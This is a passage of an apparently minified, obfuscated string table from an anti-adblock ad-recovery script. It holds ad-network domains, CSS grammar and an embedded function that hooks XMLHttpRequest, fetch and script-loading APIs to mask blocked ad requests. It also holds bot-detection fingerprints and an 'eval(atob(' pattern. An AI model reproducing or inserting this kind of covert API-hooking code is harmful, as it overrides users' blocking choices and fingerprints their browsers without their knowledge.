(=, ~=, ^=, $=, *=, |=) is expected","<relative-real-selector-list>","recoverAds","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","socdm.com","https://qa.ad-shield.io","instance","Terminate - memory limit threshold","as_inventory_id","powerad.ai","types","#as_domain","tokenize","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","AnPlusB","__prehooked","ads-refinery89.adhese.com","tcString","stylesheet","JSON_stringify","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","protectFetchInput shouldn't be called with non-ReadableStream","<'border-top-style'>","auto|balance|stable|pretty","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","HTMLAnchorElement","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","inventories","[auto|<length-percentage>]{1,2}","computeSourceURL","CDC","[AdBlockDetector] Cosmetic adblock detected","adm","domAutomation","Node","adform.net","cqb","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","openx.net","axelspringer.com","DocumentFragment_getElementById","normal|break-all|keep-all|break-word|auto-phrase","partitioned","offset","none|<filter-function-list>|<-ms-filter-function-list>","yandex.ru","safeframe.googlesyndication.com","yieldlove.com","memoryLimitThreshold","_as_injected_functions","grayscale( <number-percentage> )","navigator.connection.rtt is undefined","bqstreamer.com","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","onClick","from","resolve","HTMLMetaElement","explicit","adpushup.com","[AdBlockDetector] page unloaded while checking request block. ","PerformanceResourceTiming_transferSize","rel","Blocked prebid request for ","leftComparison","is_acceptable_ads_blocked","normal|<string>","level","<'border-style'>","fromEntries","adlib","/bannertext","edinburghnews.scotsman.com","(E2) Invalid protect url: ","Group","brandmetrics.com","Failed to fetch","pbstck.com","hue-rotate( <angle> )","collect","/cdn/adx/open/integration.html","/runner.html","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","players","nthChildOf","randomize","Google","enter","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","tagName","layer(","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","isEmpty","[[auto|<length-percentage>]{1,2}]#","appconsent.io","onreadystatechange","fromCharCode","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","Percent sign is expected","setAttribute","<integer>|<length>","blocked_filters","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","_set","prev_iu_szs","notifications","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","getAtruleDescriptor","start|center|end|baseline|stretch","none|<offset-path>||<coord-box>","<number [1,∞]>","iterations","paint( <ident> , <declaration-value>? )","atrules","click","<'margin-left'>","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","contents|none","( <declaration> )","Terminate - bot detected","_sorted","bidsBackHandler","w = window.parent.parent;","wechat","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","rfihub.com","sdkVersion","getDomId","none|<length>","terms","MessageEvent_data","capture","else","(function(){","default|menu|tooltip|sheet|none","HTMLAnchorElement_search","attributeFilter","undertone.com","[<age>? <gender> <integer>?]","cssText","gpt-funke","tb|rl|bt|lr","/asn","/f.min.js","rlh","eval","isEncodedUrl","cancelIdleCallback","HTMLImageElement_attributionSrc","set ","<'border-bottom-right-radius'>","[contextual|no-contextual]","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","nullable","normal|allow-discrete","saturate( <number-percentage> )","__as_is_xhr_loading","Identifier, string or comma is expected","leave","JlhEX1FPaE1ybHRwUjFjNHpHClk=","tpdads.com","<symbol>","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","document.documentElement is undefined","<length>||<color>","sendXHR","NmFreWhvcjgwbTM3c2xmdzF2eHA=","que","isVisibleNode","https://cmp.myhomebook.de","gpt_limited","buzzfeed.com","auto|<string>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","create","]-token"," is blocked.","none|<angle>|[x|y|z|<number>{3}]&&<angle>","navigator.plugins.length is undefined","webkitPersistentStorage","<bg-size>#","ad-stir.com","idSubstrings","api.assertcom.de","<bg-clip>#","visible|auto|hidden","features","window.as_location","<grid-line>","scorecardresearch.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Element_className","getClickUrl","visit","<integer>|auto","path","closest-side|closest-corner|farthest-side|farthest-corner|sides","%%%INV_CODE%%%","Request","https://consent.sussexexpress.co.uk","window.parent.document.domain;","stats.wp.com","HTMLAnchorElement_port","blob:","js-tag.zemanta.com","webcontentassessor.com","toUTCString","Document_referrer","HTMLLinkElement_rel","    ","HTMLIFrameElement_name","kueezrtb.com","is_ads_blocked","__as_xhr_processed","andbeyond.media","document","document_getElementById","comment-token","encodedBodySize","(-token","iu_parts","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","throwError","__fxdriver_unwrapped","value","1nlsdkf","<box>|border|text","none|<custom-ident>","setPrototypeOf","360yield.com","unknown","selector","MSG_SYN_URG","Selector is expected","delim-token","eval(atob('","<shape>|auto","postrelease.com","appiersig.com","min( <calc-sum># )","onmousedown","eWJmcQ==","advertisement-holder","SVGElement","HTMLIFrameElement_contentDocument","insertList","; Domain=","https://securepubads.g.doubleclick.net/tag/js/gpt.js","cssTargetRegex","cultureg","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","inventory_id","N/A",".source","cross-fade( <cf-mixing-image> , <cf-final-image>? )","https://c.html-load.com","Terminate - non-auto-recovery","ReadableStream","scaleY( [<number>|<percentage>] )","data-meta","adUnits","/media/vpaid-display/iframe.html","[<angle>|<side-or-corner>]? , <color-stop-list>","SyntaxError","gpt-tdn","repeat|no-repeat|space|round","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","$cdc_asdjflasutopfhvcZLmcf","api.reurl.co.kr","__lastWatirPrompt","as_location","units","<url>|none","eventName","def","event_sample_ratio","clip-path","baseline|sub|super|<svg-length>","Generator is already executing.","ad\\.doubleclick\\.net|static\\.dable\\.io","Reflect","matchProperty","/cou/api_reco.php","__webdriverFunc","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","googletagmanager.com","opacity","<length>|thin|medium|thick","false|true","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","bidder","combinator","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","<blend-mode>|plus-lighter","anyclip.com","sp_message_","<boolean-expr[","idFilter","computerbild.de","systemLanguage","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","start|end|center|justify|distribute|stretch","skip","element out of viewable window","none|<shadow>#","/npm-monitoring","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","sources","91d63f52","navigator.plugins is undefined","svmin","center|start|end|flex-start|flex-end","option maxAge is invalid","[clip|ellipsis|<string>]{1,2}","EventTarget_removeEventListener","adv-space","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","delay","chromium","lvb","reserved1","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","tokenStart","Raw","sascdn.com","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","hidden","reserved1Output","a2Zwdg==","TBL","serverbid.com","dvi","tan( <calc-sum> )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","nightmarejs",'iframe[name="',"walkContext",'" is not in the set.',"[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","getAdUnitPath","gblpids","TopLevelCss","drop-shadow( <length>{2,3} <color>? )","cdn-exchange.toastoven.net","RTCEncodedAudioFrame","atob","invert( <number-percentage> )","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","allowInterstitial","clear","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","Window","adshield_apply","--\x3e",'[id^="dfp-ad-"]',"pghub.io","vmax","alpha|luminance|match-source","as_skip",'"],[class*="',"https://ad.yieldlab.net/yp","forEach","_grecaptcha_ready","__as_new_xhr_data","warn","low","adshield-loaded","cookielaw.org","any","none|<filter-function-list>","omnitagjs.com","Identifier or asterisk is expected","Parentheses","<length-percentage>|closest-side|farthest-side","[<container-name>]? <container-condition>","auto|sRGB|linearRGB","https://consent.yorkshirepost.co.uk","auto|<custom-ident>","Window_fetchLater","ar-yahoo-v1","AdThrive_","ops","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<'inset-inline-start'>","static|relative|absolute|sticky|fixed|-webkit-sticky","Active auto recovery: index ","RENDERER","halifaxcourier.co.uk","origin","onParseError","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","mmctsvc.com","result",'[id^="div-gpt-"]',"SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","<'bottom'>","forceBraces","psts","tokenEnd","collapse|separate","requestBids","sync.search.spotxchange.com"," or hex digit","` in `","label","isArray","argument name is invalid","addIframeVisibilityCheckHandler","postmedia.solutions.cdn.optable.co","ad-delivery.net","normal|[<string> <number>]#","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","__lastWatirAlert","documentFocus","!term","yieldlove-ad-serving.net","Element_closest",", scrollX: ","UNKNOWN","Combinator is expected","yieldmo.com","windowExternal","function-token","protectedHeader","EventTarget_addEventListener","focus/","<frequency>|<percentage>","<color>+|none","[above|below|right|left]? <length>? <image>?","HEAD","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","TkduRThhX3kuRmpZTz00dzNdcDc=","stickyadstv.com","samesite","[getDecodedLocation] failed to find decoded location","[<predefined-rgb-params>|<xyz-params>]","<'flex-direction'>||<'flex-wrap'>","arguments","normal|reset|<number>|<percentage>","initial|inherit|unset|revert|revert-layer","1253287PYQrbS","closest","MSG_ACK_VISIBLE","asin( <calc-sum> )","HTMLMediaElement","rtt","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","publisher1st.com","20030107","<ident>|<function-token> <any-value> )","auto|touch","x-frame-height","` has no known descriptors","querySelectorAll","baseUrl","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","keys","ay.delivery","https://pagead2.googlesyndication.com/gampad/ads","Invalid mapping: ","auto|[over|under]&&[right|left]?","_sourceRoot","cap","blockIVT","ag.dns-finder.com","[AdBlockDetector] Request adblock detected. ","normal|<length>","<'max-block-size'>","[src*=","Failed to decode protect-url: url is empty","upright|rotate-left|rotate-right","HTMLAnchorElement_origin","<single-animation-composition>#","dvb","as_test","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","[<length-percentage>|left|center|right]#","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","snigel-","Unknown node type:","googlesyndication\\.com","Script","whale","prev","auto|<anchor-name>","HTMLElement_innerText","agrvt.com","addType_","travle.earth","invalid protect-id prefix: ","<relative-real-selector>#","decorate","https://","functionBind","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Invalid reserved state: ","Unknown property","releaseCursor","auto|none|preserve-parent-color","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","errorTrace signal unexpected behaviour","HTMLVideoElement","cqmin","selectorsToForceProtect","spawn","normal|strong|moderate|none|reduced","innovid.com","sdk_version","\x3c!--","ACK","dpi",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"lookupOffsetNonSC","releaseEvents","parse","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","keepOriginalAcceptableAds","prebid","marker-mid","check","auto? [none|<length>]","Comment","element","createItem","AS-ENCODED-VAL"," > ","XMLHttpRequest_status","flashtalking.com","em1wYw==","8573741755808484570000","Declaration","gpt-clickio","Expect an apostrophe","is_brave","eat","awesomium","rcap","Invalid protect url: ","getElementsByClassName","idRegex","getTargetingKeys","ad.gt","ports","initInventoryFrame","dump","poster","cs.lkqd.net","requestIdleCallback","[none|<dashed-ident>]#","<clip-source>|[<basic-shape>||<geometry-box>]|none","onetrust-","webDriver","http://127.0.0.1","getItem","urlRegexes","medium","entries","scaleX( [<number>|<percentage>] )","sin( <calc-sum> )","autobild.de","selectorList","Element_getElementsByClassName","arrayBuffer","SYN_URG","adWrapper","ds.uncn.jp","https://fb2.html-load.com","ownerNode","<number [0,1]>","reversed( <counter-name> )","blocked","none|<integer>","MediaSettingsRange","No element indexed by ","<mf-name>","rch","doubleclick\\.net","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Node_baseURI","setInterval","media.net","hooked","Unexpected syntax '","type","none|in-flow|all","race","media","attributionSrc","IVT detection failed","<feature-value-block>+","object","<'flex-grow'>",'<html><head><script src="',"in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","ad.as.amanad.adtdp.com","https://cmp.osano.com","CSSStyleSheet_replaceSync","c2shb.pubgw.yahoo.com","intentiq.com","Window_requestIdleCallback","MozAppearance","fundingchoicesmessages.google.com","none|both|horizontal|vertical|block|inline","prevUntil","attributes","errArgs","<single-animation-timeline>#","copy","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","<counter-style-name>","findIndex","first-id.fr","Document_URL","si.com","initLogMessageHandler","HTMLScriptElement_attributionSrc","<'margin-block-end'>","adblock_circumvent_score","getTokenStart","scanSpaces"," used broken syntax definition ","getSlots","auto|start|end|left|right|center|justify","fraudSensorParams","rotateX( [<angle>|<zero>] )","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","insertAdjacentHTML","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Element_setAttribute","brainlyads.com","HTMLIFrameElement_contentWindow","sent","calc( <calc-sum> )","deep","[restore-rejections] restoreDeferredRejections__nonadblock","fetchLater","ar-v1","` structure definition","last_bfa_at","didomi-","consentmanager.net","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","none|<track-list>|<auto-track-list>","auto|avoid|avoid-page|avoid-column|avoid-region","none|auto|<percentage>","getVersion","_ad","auto|none|text|all","<string>|<image>|<custom-ident>",'<div class="',"<'pause-before'> <'pause-after'>?","parent","[<page-selector>#]?","window.parent.parent.confiant.services().onASTAdLoad","matchAtruleDescriptor","HTMLImageElement_src","mediaText","nth","teads.tv","noopener","hooking started without preframe hooking","cmVzZXJ2ZWQyT3V0cHV0","addEventListener","sepia( <number-percentage> )","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","adingo.jp","invalid protect-id key: ","` for `visit` option (should be: ","body","Combinator","ads.linkedin.com","Unknown node type `","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","message","window.PluginArray is undefined","file","splitCookiesString","creativecdn.com","tunebat.com","consumeUntilLeftCurlyBracketOrSemicolon","_skipValidation","History_replaceState","kind","<number>|<percentage>","getConfig","gpt-highfivve","Text","event","isMainFrame","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","getSetCookie","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","jkl","additionalHeaders","PerformanceEntry","flow|flow-root|table|flex|grid|ruby","none|vertical-to-horizontal","[( <scope-start> )]? [to ( <scope-end> )]?","abgroup","active","language","Yml4cXJod245emptNTRvMTJmZTBz","connectid.analytics.yahoo.com","is_admiral_adwall_rendered","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","as-click-message-handler-added","string","Destroying interstitial slots : ","Value","get","<custom-ident> : <integer>+ 